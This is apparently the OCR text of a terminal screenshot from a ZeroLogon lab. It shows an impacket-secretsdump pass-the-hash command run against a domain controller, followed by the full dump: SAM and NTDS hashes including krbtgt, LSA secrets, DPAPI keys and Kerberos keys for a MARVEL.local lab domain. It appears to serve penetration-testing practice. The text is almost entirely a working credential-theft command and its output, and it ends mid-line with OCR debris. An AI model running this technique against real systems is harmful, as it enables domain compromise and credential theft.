 (kali㉿kali)-[/mnt/hgfs/Scripts/ZeroLogon]
$ impacket-secretsdump administrator@192.168.203.136 -hashes aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x5620741a785e48af33ce0a5fb6bf6346
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\HYDRA-DC$:aes256-cts-hmac-sha1-96:04ef4fadc52b45966382c0bae4cb34792b991dded52c09df335a0e5f027767c4
MARVEL\HYDRA-DC$:aes128-cts-hmac-sha1-96:f2e1c2d0921f9a5b4da0d7873a913fc4
MARVEL\HYDRA-DC$:des-cbc-md5:4a4531f831e032bf
MARVEL\HYDRA-DC$:plain_password_hex:ee174e678e6460b16c3b465d04a601c803d0aca0d5c6a3aa70b57e078ec6a428ad8d0c3f10a2335e7837e3f1a6804231d
60b02c1f9b6fcb0a698c4bb9ad954d18f0839b9c20a5d300249034bff0966f934b090022a4317a2f800ef7b4cb2d1bb2da0ac810a6e773181c99ba730164542f9664f
8646627d44ce56b150d05970b6221e55a10da1b3612311e97a2047f74eb6a8ec94f8824c05f9461ba2065dceb02c9cfba7afd3c2f9678d5afdf0a0640f8b46d43cecb
43a367b5f5afdbf139e3f8c4d347ea61b2584f6c2857bb043f6698b33905b26a036150fae41c96293a0f13cf11e3e6253d25a13851a5376804e90
MARVEL\HYDRA-DC$:aad3b435b51404eeaad3b435b51404ee:db4b1dab87f78a03fad81a50e29b938c:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xa0d8dc68d9fb8737b6865bcc076a08ea4e2b9ccc
dpapi_userkey:0xd9810c5ae5fb3fa96b417827c2cdcbacb81decee
[*] NL$KM
0000   72 06 B0 E7 1B E2 09 B5  ED 3A 3A 2C F3 7A 98 B1   r........::,.z..
0010   01 5C 46 C0 89 CD 59 96  CC DE 4E F7 A3 DF D4 E3   .\F...Y...N.....
0020   19 F9 C0 9D C1 62 F4 7E  AF FB 1B 38 85 5F DC 7B   .....b.~...8._.{
0030   42 55 B5 A5 56 A4 2B E5  D1 3C C6 B4 6F B3 2D A3   BU..V.+..<..o.-.
NL$KM:7206b0e71be209b5ed3a3a2cf37a98b1015c46c089cd5996ccde4ef7a3dfd4e319f9c09dc162f47eaffb1b38855fdc7b4255b5a556a42be5d13cc6b46fb32da
3
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fa02fc5707d4280acb4ddcec1d381a66:::
MARVEL.local\fcastle:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
MARVEL.local\tstark:1104:aad3b435b51404eeaad3b435b51404ee:d03b572b319e335ecd3e793412a28524:::
MARVEL.local\pparker:1105:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
MARVEL.local\SQLService:1106:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
VNChmwNcBb:1109:aad3b435b51404eeaad3b435b51404ee:e450c5e05fdb0ae9aa584be2f3c577a3:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SPIDERMAN$:1107:aad3b435b51404eeaad3b435b51404ee:7d8fd796a70d59eb3f7e442ab9509269:::
THEPUNISHER$:1108:aad3b435b51404eeaad3b435b51404ee:e8fb15fa9fd2d2819afe05bc24d9264d:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:13d58dbbbc04ae72c932b4f77df6b273a401cfdd8f1762a9e826e37ae0adcc76
Administrator:aes128-cts-hmac-sha1-96:759e563d214625faccd74f58f9756b67
Administrator:des-cbc-md5:08b36d252a9d0145
krbtgt:aes256-cts-hmac-sha1-96:34513a1df76be024d5cab4cf59b88c8d13f13ab5aa0826ddae7402f288c1f5ab
krbtgt:aes128-cts-hmac-sha1-96:3d790f0213391f5e4576fec7516dfbf1
krbtgt:des-cbc-md5:ad01b54c687fb3d5
MARVEL.local\fcastle:aes256-cts-hmac-sha1-96:35f093c1a2aafb4dffbf63201a8a9ec9171a621a3ff90b199bc92273a74d8409
MARVEL.local\fcastle:aes128-cts-hmac-sha1-96:7583c4fe87334691ef5e7f
MARVEL.local\fcastle:des-cbc-md5:4fa7ad454cc78954
MARVEL.local\tstark:aes256-cts-hmac-sha1-96:447ebde31565cc30a265461 bc1a0f3505cf60d9152e04
1
Num Lock On